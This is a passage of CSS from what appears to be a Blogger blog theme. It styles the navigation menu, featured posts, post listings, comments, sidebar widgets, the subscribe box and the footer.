-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:750px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:66.6666%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:350px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
